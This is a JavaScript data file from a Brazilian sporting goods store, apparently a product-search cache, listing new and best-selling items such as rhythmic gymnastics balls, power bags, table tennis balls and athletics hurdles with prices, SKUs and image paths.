body_size: 1752
content:
;var mp_new_product_search = [{"value":"Bola Gin\u00e1stica R\u00edtmica 300g - Lisa Verde - Azul Esportes","s":"01895","c":["12","1","2","45","1","2","12","232","1","2","12"],"d":"Bola de gin\u00e1stica r\u00edtmica oficial lisa\u00a0300g para competi\u00e7\u00e3o e treinamento. Fabricada em policlore...","p":69.9,"i":"cache\/f68813d729dc6a329c34c157343b5daa\/b\/o\/bola-gr-300g-azul-claro-lisa_1_1.jpg","u":"bola-ginastica-ritmica-300g-lisa-verde-azul-esportes.html","o":"new_products"},{"value":"Bola Gin\u00e1stica R\u00edtmica 300g - Lisa Preta - Azul Esportes","s":"02951","c":["12","1","2","45","1","2","12","232","1","2","12"],"d":"Bola de gin\u00e1stica r\u00edtmica oficial lisa\u00a0300g para competi\u00e7\u00e3o e treinamento. Fabricada em policlore...","p":69.9,"i":"cache\/f68813d729dc6a329c34c157343b5daa\/b\/o\/bola-gr-300g-preta.jpg","u":"bola-ginastica-ritmica-300g-lisa-preta-azul-esportes.html","o":"new_products"},{"value":"Bola Gin\u00e1stica R\u00edtmica 300g - Lisa Rosa - Azul Esportes","s":"02950","c":["12","1","2","45","1","2","12","232","1","2","12"],"d":"Bola de gin\u00e1stica r\u00edtmica oficial lisa\u00a0300g para competi\u00e7\u00e3o e treinamento. Fabricada em policlore...","p":69.9,"i":"cache\/f68813d729dc6a329c34c157343b5daa\/b\/o\/bola-gr-300g-pink-lisa.jpg","u":"bola-ginastica-ritmica-300g-lisa-rosa-azul-esportes.html","o":"new_products"},{"value":"Power Bag 5kg Azul Esportes","s":"03474","c":["21","1","2"],"d":"Power Bag 5kg produzido com tecido emborrachado de alta resistencia. Possu\u00ed 4 al\u00e7as e costuras re...","p":159.9,"i":"cache\/f68813d729dc6a329c34c157343b5daa\/p\/o\/power-bag-5kg-azul-esportes-min.jpg","u":"power-bag-5kg-azul-esportes.html","o":"new_products"},{"value":"Power Bag 10kg Azul Esportes","s":"03475","c":["21","1","2"],"d":"Power Bag 10kg produzido com tecido emborrachado de alta resistencia. Possu\u00ed 4 al\u00e7as e costuras r...","p":169.9,"i":"cache\/f68813d729dc6a329c34c157343b5daa\/p\/o\/power-bag-10kg-azul-esportes-min.jpg","u":"power-bag-10kg-azul-esportes.html","o":"new_products"},{"value":"Power Bag 15kg Azul Esportes","s":"03476","c":["21","1","2"],"d":"Power Bag 15kg produzido com tecido emborrachado de alta resistencia. Possu\u00ed 6 al\u00e7as e costuras r...","p":219.9,"i":"cache\/f68813d729dc6a329c34c157343b5daa\/p\/o\/power-bag-15kg-azul-esportes-min.jpg","u":"power-bag-15kg-azul-esportes.html","o":"new_products"},{"value":"Power Bag 20kg Azul Esportes","s":"03477","c":["21","1","2"],"d":"Power Bag 20kg produzido com tecido emborrachado de alta resistencia. Possu\u00ed 6 al\u00e7as e costuras r...","p":229.9,"i":"cache\/f68813d729dc6a329c34c157343b5daa\/p\/o\/power-bag-20kg-azul-esportes-min.jpg","u":"power-bag-20kg-azul-esportes.html","o":"new_products"},{"value":"Power Bag 25kg Azul Esportes","s":"03478","c":["21","1","2"],"d":"Power Bag 25kg produzido com tecido emborrachado de alta resistencia. Possu\u00ed 6 al\u00e7as e costuras r...","p":239.9,"i":"cache\/f68813d729dc6a329c34c157343b5daa\/p\/o\/power-bag-25kg-azul-esportes-min.jpg","u":"power-bag-25kg-azul-esportes.html","o":"new_products"},{"value":"Bola De T\u00eanis De Mesa 3 estrelas D40+ - 6 unidades - Branca - ITTF - Aurora","s":"3802","c":["3","1","2","4","1","2","3","200","1","2","3"],"d":"Bola T\u00eanis de Mesa Oficial, contendo 6 unidades, confeccionada para mesa-tenistas profissionais, ...","p":49.9,"i":"cache\/f68813d729dc6a329c34c157343b5daa\/k\/i\/kit-branco-2.jpg","u":"bola-de-tenis-de-mesa-3-estrelas-d40-6-unidades-branca-ittf-aurora.html","o":"new_products"},{"value":"Bola De T\u00eanis De Mesa 3 estrelas D40+ - 6 unidades - Laranja - ITTF - Aurora","s":"3801","c":["3","1","2","4","1","2","3","200","1","2","3","222","1","2","3","246","1","2","3"],"d":"Bola T\u00eanis de Mesa Oficial, contendo 6 unidades, confeccionada para mesa-tenistas profissionais, ...","p":49.9,"i":"cache\/f68813d729dc6a329c34c157343b5daa\/k\/i\/kit-laranja-2.jpg","u":"bola-de-tenis-de-mesa-3-estrelas-d40-6-unidades-laranja-ittf-aurora.html","o":"new_products"}];
            var mp_most_viewed_products = [];
            var mp_bestsellers = [{"value":"Estilete Gin\u00e1stica R\u00edtmica Infantil 50cm - Azul Esportes","s":"01902","c":["12","1","2","99","1","2","12","129","1","2","12","130","1","2","12","246","1","2","12","248","1","2","12"],"d":"Estilete para Gin\u00e1stica R\u00edtmica medindo 50cm de comprimento, produzido em fibra de vidro de alta ...","p":24.9,"i":"cache\/f68813d729dc6a329c34c157343b5daa\/e\/s\/estilete-gr-azul-esportes-02_2_-min.jpg","u":"estilete-ginastica-ritmica-infantil-50cm-azul-esportes.html","o":"bestsellers"},{"value":"Arco Gin\u00e1stica R\u00edtmica Oficial 78cm - Branco - Azul Esportes","s":"02498-3012","c":["12","1","2","13","1","2","12","271","1","2","12"],"d":"Arco oficial para gin\u00e1stica r\u00edtmica, produzido em tubo de pvc de alta qualidade com 78cm di\u00e2metro...","p":46.9,"i":"cache\/f68813d729dc6a329c34c157343b5daa\/a\/r\/arco-ginastica-ritmica-oficial-branco-azul-esportes-1.jpg","u":"arco-ginastica-ritmica-oficial-78cm-branco-azul-esportes.html","o":"bestsellers"},{"value":"Bola Handebol C\/ Costura - Oficial - Topper","s":"00009","c":["9","1","2","3","3","1","2","9","15","1","2","3","9","115","1","2","3","9","141","1","2","3","9","160","1","2","3","9","238","1","2","3","9"],"d":"Bola de Handebol masculino H3L com costura, com 32 gomos, confeccionada em PU com sistema especia...","p":69.9,"i":"cache\/f68813d729dc6a329c34c157343b5daa\/b\/o\/bola-handebol-oficial-topper-01.jpg","u":"bola-handebol-c-costura-oficial-topper.html","o":"bestsellers"},{"value":"Corda Gin\u00e1stica R\u00edtmica 2,20 Metros - Amarela - Azul Esportes","s":"01542-2","c":["12","1","2","31","1","2","12","32","1","2","12"],"d":"Corda para Gin\u00e1stica R\u00edtmica medindo 2,20 metros de comprimento, desenvolvida para treinamento. P...","p":12.9,"i":"cache\/f68813d729dc6a329c34c157343b5daa\/c\/o\/corda-ginastica-ritmica-amarela-01-azul-esportes_1_1.jpg","u":"corda-ginastica-ritmica-2-20-metros-amarela-azul-esportes.html","o":"bestsellers"},{"value":"Bola Gin\u00e1stica R\u00edtmica 400g - Lisa Roxa - Azul Esportes","s":"01885","c":["12","1","2","45","1","2","12","231","1","2","12"],"d":"Bola de gin\u00e1stica r\u00edtmica oficial glitter 400g para competi\u00e7\u00e3o e treinamento. Fabricada em policl...","p":79.9,"i":"cache\/f68813d729dc6a329c34c157343b5daa\/b\/o\/bola-gr-lisa-roxa-azul-esportes_1-min.jpg","u":"bola-ginastica-ritmica-400g-lisa-roxa-azul-esportes.html","o":"bestsellers"},{"value":"Estilete Gin\u00e1stica R\u00edtmica Adulto 60cm - Azul Esportes","s":"01764","c":["12","1","2","99","1","2","12","128","1","2","12"],"d":"Estilete para Gin\u00e1stica R\u00edtmica medindo 60cm de comprimento, produzido em fibra de vidro com gira...","p":26.9,"i":"cache\/f68813d729dc6a329c34c157343b5daa\/e\/s\/estilete-gr-azul-esportes-02_2_1.jpg","u":"estilete-ginastica-ritmica-adulto-60cm-azul-esportes.html","o":"bestsellers"},{"value":"Bola De Basquete Borracha - Mirim - Athi - Liga 5","s":"03953","c":["9","1","2","3","44","1","2","3","9","3","1","2","9","15","1","2","3","9","84","1","2","3","9","131","1","2","3","9","132","1","2","3","9","141","1","2","3","9","48","1","2","3","9"],"d":"Bola de Basquete Mirim fabricada em Borracha top grip.\r\n\u2022 Termovulcanizada com cobertura imperme\u00e1...","p":79.9,"i":"cache\/f68813d729dc6a329c34c157343b5daa\/b\/o\/bola-borracha-5-athi-1-2.jpg","u":"bola-de-basquete-borracha-mirim-athi-liga-5.html","o":"bestsellers"},{"value":"Obst\u00e1culo PVC Treinamento Atletismo - 2 Cones e 3 Barras - MPTH-100 - Vinex","s":"03230-C","c":["23","1","2","9","1","2","23","58","1","2","23","162","1","2","23","21","1","2","23","3","1","2","23","87","1","2","23","106","1","2","23","192","1","2","23","174","1","2","23","201","1","2","23","175","1","2","23","181","1","2","23","286","1","2","23"],"d":"Obst&aacute;culo para treinamento fabricado em PVC, composto por 2 cones e 3 barras, altura ajust...","p":99.9,"i":"cache\/f68813d729dc6a329c34c157343b5daa\/b\/a\/barreira-treinamento-pvc-cone-azul-vinex.jpg","u":"obstaculo-pvc-treinamento-atletismo-2-cones-e-3-barras-mpth-100-vinex.html","o":"bestsellers"},{"value":"Barreirinha PVC Regul\u00e1vel - Athi","s":"4008-C","c":["23","1","2","21","1","2","23","3","1","2","23","87","1","2","23","131","1","2","23","132","1","2","23","179","1","2","23","175","1","2","23","180","1","2","23","178","1","2","23","181","1","2","23","286","1","2","23"],"d":"Barreira para treinamento com 4 regulagens de altura, fabricada em polipropileno de alta qualidad...","p":49.8,"i":"cache\/f68813d729dc6a329c34c157343b5daa\/b\/a\/barreira.png","u":"barreirinha-pvc-regulavel-athi.html","o":"bestsellers"},{"value":"Martelo Atletismo A\u00e7o Inoxid\u00e1vel 4kg - IAAF - Feilu Taishan","s":"02028","c":["23","1","2","33","1","2","23","189","1","2","23"],"d":"Martelo de atletismo oficial, pesando 4 kg, medindo 95 mm de di\u00e2metro. Fabricado em a\u00e7o inoxid\u00e1ve...","p":589.9,"i":"cache\/f68813d729dc6a329c34c157343b5daa\/4\/k\/4kfeilu.png","u":"martelo-atletismo-aco-inoxidavel-4kg-iaaf-feilu-taishan.html","o":"bestsellers"}];